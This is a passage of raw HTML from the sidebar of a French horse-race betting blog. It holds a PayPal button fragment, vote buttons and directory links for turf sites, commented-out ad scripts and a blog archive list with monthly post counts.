<input type="image" src="https://www.paypalobjects.com/fr_FR/FR/i/btn/btn_paynow_LG.gif" border="0" name="submit" alt="PayPal, le réflexe sécurité pour payer en ligne" />
<img alt="" border="0" src="https://www.paypalobjects.com/fr_FR/i/scr/pixel.gif" width="1" height="1" />
</form>

<br />-->




<!-- Début bouton de vote - Root-top.com -->




<a href="http://www.root-top.com/topsite/quinte/in.php?ID=40"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vSJ30jwYd6hYF7wK_V-vJzFZSjo1loyB-GZyzRK__Pl2TsurNKibKW9bII24u9oU9rCKMLXqAuSe_NFoHFdcpIMgn0cNIkPD90WrCzriuiF9xt5vw=s0-d" border="0" width="90" height="60"></a>



<a href="http://www.root-top.com/topsite/baseturf/in.php?ID=365"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tilv0k-tg4zA9Bohkow6XvhA_hqWC4YlUdXlL0qXvaP7ylFyfEwfgOrhDwXH1zI5OLr1sTgVTNBwTtKLfUvogyLAqqZhMaW3gUbyLMvCz3-L9CMsCJjw=s0-d" border="0" alt="amaturf" title="amaturf"><br />


<a href="http://www.root-top.com/topsite/jmpep80top/in.php?ID=595"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uZ10h7MSwVp5VhDQS-Enuty3ZCP895c9b4uu75sFpX0gn041Cyo9thy_wtZMyoNADSYX7bGe4pu4o-6rCFgpe_dcEXoa4_dfUY9uoMEhjbeeorY_-p8i3z=s0-d" border="0" alt="amaturf" title="amaturf"></a>

<!--<a href="http://www.root-top.com/topsite/megaturf/in.php?ID=723"><img src="http://img.root-top.com/topsite/megaturf/banner.gif" border="0" alt="amaturf" title="amaturf" /><br /></a>-->


<a href="http://www.root-top.com/topsite/simpleturf/in.php?ID=66"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t8UcUOr8h4ydBudPu_X0z1FtzPjtkilkcKkTdEUHBemogEktqamGUqSJrV6l0gruJzg0rY3FXeibPV_tjY52mcZ6StDYvgEs1qmRnBF53u2UOyeh0w34YM=s0-d" border="0" alt="amaturf" title="amaturf"></a>

<a href="http://www.root-top.com/topsite/turfistes/in.php?ID=1903"><img src="https://img.root-top.com/topsite/turfistes/banner.gif" border="0" alt="amaturf" title="amaturf" /><br /></a>

<a href="http://www.root-top.com/topsite/topsitedesturfistes/in.php?ID=236"><img src="https://img.root-top.com/topsite/topsitedesturfistes/banner.gif" border="0" /><br /></a>



<!--<a href="http://www.root-top.com/topsite/turfistes/in.php?ID=1217"><img src="http://img.root-top.com/topsite/turfistes/banner.gif" border="0" alt="amaturf" title="amaturf" /><br /></a>-->

<a href="http://www.root-top.com/topsite/turfaunet/in.php?ID=368"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vrgNeDhjBmfmeqTe8r72dO4OMl4TJDctTzES6Lq8ljjibbgJy-y4QLiS007CbgBBGM8ABR1zJksNZqrVzmcoqm8520QeodWv0bh0cDnZVLBDkCn1f6nTM=s0-d" border="0" alt="amaturf" title="amaturf"></a>

<a href="http://www.root-top.com/topsite/chepasturf/in.php?ID=277"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sRN7kob6RnCDoY7EgpvTREt-mvzLcZU450jviJNkseYrapstr6DfFUbNGILLbWwK0ORjuHcHQPjz6zfC5Ge7Y8la10u6XIUmTKzk1ZGHsJxzGeZ83qVt4=s0-d" border="0" alt="amaturf" title="amaturf"><br /></a>

<a href="http://www.root-top.com/topsite/penaltyturf/in.php?ID=236"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sCurmObv50tEHQfpI5rOsl1IEmbfr2LXoBraEmzxIhXw4r61q7cjj5GRSrQDNlGUYRqm_5BmNk1ijFsz3qiMqeTccw3SYd93OSXwTTR00mjpzWsgAdrvckGg=s0-d" border="0" alt="amaturf" title="amaturf"></a>

<a href="http://www.root-top.com/topsite/jessys48/in.php?ID=299"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vQhok_-GYqdWjmf-yQnygThZUFrkOzIgbJKA9CQvSn7OuL4fojeWiRyWmsSekd4A-oeybvbEhpTFHU8NHL7fEt-QDaIJKVTgLDoJP5Q8rjvOrUZk6W1A=s0-d" border="0" alt="amaturf" title="amaturf"><br /></a>

<a href="http://www.root-top.com/topsite/mamdu55/in.php?ID=250"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9GFqs922VuR2oRG3TgGN3JugbJkjP61kMywqMgWtm5SrSh-8IP9_jvHqdqZFnRZWYKGYB3et89Id5uj_0xvA0QHLfnj78IBUcQtSL5mKQOuylq_f3=s0-d" border="0" alt="amaturf" title="amaturf"></a>

<a href="http://www.root-top.com/topsite/lapassiondutrot/in.php?ID=385"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGdjG5n_tfhBjbQ2g6xwJ3QTv7yu8bFB5nPkvto-rRt5L65cnExQ2_g_7RbkbjxUQRrc6aKypY1Qp2LV78qSt3EfqAlIFYcKLVvupR4e7fbuGgxsTNZRi4RUjHWQ=s0-d" border="0" alt="amaturf" title="amaturf"><br /></a>













<!--<a href="http://www.root-top.com/topsite/secrets/in.php?ID=38"><img src="http://img.root-top.com/topsite/secrets/banner.gif" border="0" alt="amaturf" title="amaturf" /></a>-->



<a href="http://www.root-top.com/topsite/assezdegain/in.php?ID=119">
<img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uIWVUJWM9fxJcR6GS2C7742ItVcwDRKeFyp_bX0xAB-FXq4m7wXoZoXk6rJA7d7C4fUdEAOHbxViB5SkvCjKwpStXaqYANDDfbtvUu64YKW7eeOppjy3eDIA=s0-d" border="0" alt="assezdegain" title="assezdegain">



<a href="http://www.root-top.com/topsite/topturfjs/in.php?ID=1486"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u-nd0zW4QK0GZJP1VTN6LFSztLdFZmftKGL7fhVRo2EWkYw9ulNTn3epC0y53oFGk04Ys_qLh9dEIl1t5idLxtZJajr_8AQgBuyfwqEP1Vo_t7nFagVBI=s0-d" border="0"><br />


<a href="http://www.root-top.com/topsite/legrand5/in.php?ID=22"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tKx4Wrqw-ZRIxzrUaIJX0hvo50bMmxRI3y_HSNHRQ5odf3RRB55tCv2Utc9X4Ov9-rwo_muWXqYnMabTNRYquBqnf44oC1wWRzd2gqyzMrF7-Lnipd=s0-d" border="0">

<a href="http://www.root-top.com/topsite/guideturf/in.php?ID=83"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vZVy2_ZUO5feQ7RpkG3ikOHDGrnM_WhGNZ7ruoTDEsVWBM2FUUxTazqRe4OFqJ2Wl9gxm35vk0yEn1Ka6BhLFrNn2eSC4OWcr1ajwR2yt8UC9wOa_C0w=s0-d" border="0" alt="amaturf" title="amaturf"><br />

<!--<a href="http://www.root-top.com/topsite/baseturfcheval/in.php?ID=19"><img src="http://img.root-top.com/topsite/baseturfcheval/banner.gif" border="0" alt="amaturf" title="amaturf" /><br />-->

<a href="http://www.root-top.com/topsite/turf/in.php?ID=444"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s0-sqCyU1IFvaEhVHHtVYFjE2uyEwJBrBPS_WrYFx9No6sapBH1Us26kS7ZMtetNYy98VK-cHww8Tqfzu8RHnNvWZU59of2LLrJInS64Fc2f8=s0-d" border="0" alt="amaturf" title="amaturf">

<!--<a href="http://www.root-top.com/topsite/quinturf/in.php?ID=112"><img src="http://img.root-top.com/topsite/quinturf/banner.gif" border="0" alt="amaturf" title="amaturf" /><br />-->


<a href="http://www.root-top.com/topsite/turfoscope/in.php?ID=315"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uoye1BTye5dbQz714uXptUOoLjdYwUJ82DfYWzWA77tL_N7mGdlhd65zzadFOVClFUYV_u1s7hpIGeMB3G3rZCXKrEf1eZjVTRdMmmSYljpNuEMs7bcOYq=s0-d" border="0" alt="amaturf" title="amaturf">

<a href="http://www.root-top.com/topsite/01turf/in.php?ID=496"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vuqlByoHmkRWpbMN0oCqB04hO9kaprMUl7uTwda9XJN5a08H2pqHuw2OYW7bL9w65U2it7wOmy2M9XkuwASWznwm_aBj6EpWlU8TzoEwkXPXFLPA=s0-d" border="0" alt="amaturf" title="amaturf"><br />

<!--<a href="http://www.root-top.com/topsite/carrefourduturf/in.php?ID=55"><img src="http://img.root-top.com/topsite/carrefourduturf/banner.gif" border="0" alt="amaturf" title="amaturf" />

<a href="http://www.root-top.com/topsite/pmuturf/in.php?ID=252"><img src="http://img.root-top.com/topsite/pmuturf/banner.gif" border="0" alt="amaturf" title="amaturf" /><br /><br />-->

<a href="http://www.root-top.com/topsite/toptierce/in.php?ID=219"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tHcxgszlb4K7k7UuRk2SvygLw_VUE6wOHK_Xf3Xj6vtSH7qw_pIgBhjiU7t8ETihh5zXG57dt_Fh3vRzBq7MtnOmoafJHYHrOLj6KcQ_pS9kfjR3AAMsw=s0-d" border="0" alt="amaturf" title="amaturf"><br />

<!--<a href="http://www.root-top.com/topsite/secrets/in.php?ID=737"><img src="http://img.root-top.com/topsite/secrets/banner.gif" border="0" alt="amaturf" title="amaturf" /><br />-->





<!-- Fin bouton de vote - Root-top.com -->




<!--<a><img src="http://www.baseturf.net" title="BaseTurf, la Base du Quinte" /><img src="http://www.baseturf.net/images/bouton_net_90_60.gif" alt="BaseTurf, la Base du Quinte" /></a>-->

<br />
<br />

<a href="http://www.espace-turf.com/"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uMexL-8aNZeOpZdQDIOZ4zqMJX7p-DWthVjtceQ1292lA-D5lGztf1_QXiIVhEcx-eRnqQtol4y9rxBV22OZVEAhaeJ6X7Iqe0CmAU1DcutA=s0-d" alt="Espace Turf, annuaire de site hippique" border="0"></a>
<br />





<!--<a href="http://base-turf-cheval.blogspot.com//" target="_blank"><img alt="Annuaire-Base-Turf-Cheval" border="0" src="http://img11.hostingpics.net/pics/550144logobtcfreestylemoitie.png" /></a>

<a target="_blank" href="http://www.base-turf-cheval.com/"><img width="75" height="82" border="0" alt="" src="http://www.base-turf-cheval.com/images/l/log/logobtcfreestylemoitie.png" /></a>-->
<br />

<!--<a href="http://www.bingooo.fr" title="Bingooo!! l'expertise en pronsotics"><img src="http://www.bingooo.fr/files/bingooodf8080_408.png" alt="Bingooo!! l&#39;expertise en pronsotics" /></a>
<br />-->


<script type="text/javascript" src="//www.hebdotop.com/cgi-bin/hebdotop.eur?id=294562"></script><br />




</a></a></a></a></a></a></a></a></a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<p align="center">
<br/>


<!--<iframe src="http://www.allosponsor.com/cgi-bin/iframe_sponsor.eur?num_site_aff=50428&type=3" frameborder="0" width="160" height="320" scrolling="no"></iframe>
</p><br/>-->

<!--<script type="text/javascript" language="JavaScript" src="http://www.advertsponsor.com/skyscraper_popup.php?id_site=132"></script>--></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<!--<p align="center">
<br/>

<script type="text/javascript" language="JavaScript" src="http://www.advertsponsor.com/skyscraper_popup.php?id_site=1226"></script></p><br/>-->
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList4'>
<h2 class='title'>Ma liste de blogs</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList4_container'>
<ul id='BlogList4_blogs'>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Referencement</h2>
<div class='widget-content'>
<p align="center">


<a href="http://www.annuairedesblogs.org/" title="annuaire des blogs"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sk441AfK1rFxc1hl4x9KPOh7GY-kXmYc-SIrQcshF91LMDFUQ78N8D_2_klrllG4-V9A2pAOngdR-0lDhNrGCS4QIZt91iF8ObuV75VyeZcNk=s0-d"></a><br />
<a href="http://www.annuaire-du-turf.com/" target="_blank"><img border="0" alt="annuaire pronostic turf" width="120" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sI3fb-V4tH6txBo1TVz7fh5KmFt5iz8c83TLN3ypYXZZINLBeuyEle4Q8rwIPKr8RVMKwJpTtuG9EifVFjxvfkJe1K-82ImM6xrmrB69LOxA=s0-d" height="41"></a><br />
<a href="http://www.turfrance.com/" target="_blank"><img border="1" alt="turfrance" width="88" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tvcKWBxXPlutBRAe3g5Eh_V_t9c12x5dY3g4ocZybP3CsGYuhcangv0Tr3InAIVMuMYOeaZs4BNYgaYU-EHksVjGqSMmWEn-Wsm5jUV_aHFHLcAQ=s0-d" height="31"></a><br />
<a href="http://www.simpleturf.net/" target="_blank"><img border="0" alt="Simple TURF" width="88" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tywC8eRzwvnD3cca5cgKL25UHh2y8gvCe8E5rE9PKc7wYodlf1TgE-RBXwBxXAx_Dx-sa1pcRWy4ptnacIBDn8XGlZPOvNHuK7Pg=s0-d" height="31" title="Annuaire et Pronostics hippiques 100% gratuits"></a><br />
<a href="http://www.123ici.com/annu.asp/num/492/site/260180" target="_blank"><img border="0" alt="ANNUAIRE TURF TUYAUX PRONOSTICS" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s3BuxOfprhiBJ5Lztd_O6hW1Z0oglps9eYZpSlk_9EuPtiYCgGT8f1YEewL-3MXBk5t4AeL62IpSFmZe3NwUkbe7RIiLFkaSAKrPxKuFatLfcw6H3NvOMuxg=s0-d"></a><br />
<span style="font-size:78%;"><a target="_blank" href="http://turfplus.mylinea.com/">ANNUAIRE TURF TUYAUX...</a></span><br />
<a href="http://www.montjeuturf.net/"> <img border="0" alt="montjeu turf, pronostic hippique quotidien et gratuit" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s200XA4aLwt5DASeG7So-I-ZBu6GaGKbB2_BZSfW3C98b-BJ1lIsjCe3JSP7TsMd82Anf7HI6CQHptVqOnM60PwvdbFyod5xZUVpWOwcmukg=s0-d"></a><br />
<a href="http://www.turf-paris.fr/" target="_blank" title="Annuaire turf" onclick="onClickUnsafeLink(event);">Annuaireturf</a><br />
<a href="http://alloturf.genhit.com/in/dede" target="_blank"><img border="0" alt="Le top gratuit du turf, spécialité quinté" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uieidvlcY-Zs8pQ3kypzubcyv989x0CSOwQOdUTziygCZuNDpr_sP7AnvQOZQ3RT3zLQyeWe9Jcm_nrjis4aBo6hI=s0-d"></a><br />


<script type="text/javascript" src="//fr.wedoo.com/cgi-bin/webmaster/webmaster_origin.cgi?siteid=227468&amp;originid=5&amp;logotypeid=1&amp;logoid=1&amp;elementid=1"></script>

</p>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archives du blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2026/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(331)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2025/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2025/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2025/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2025/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2025/08/'>
août
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2025/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2025/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2025/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2025/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2025/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2025/02/'>
février
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2025/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(339)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2024/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2024/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2024/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2024/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2024/08/'>
août
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2024/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2024/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2024/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2024/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2024/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2024/02/'>
février
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2024/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(354)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2023/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2023/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2023/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2023/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2023/08/'>
août
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2023/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2023/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2023/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2023/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2023/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2023/02/'>
février
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2023/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(345)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2022/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2022/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2022/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2022/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2022/08/'>
août
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

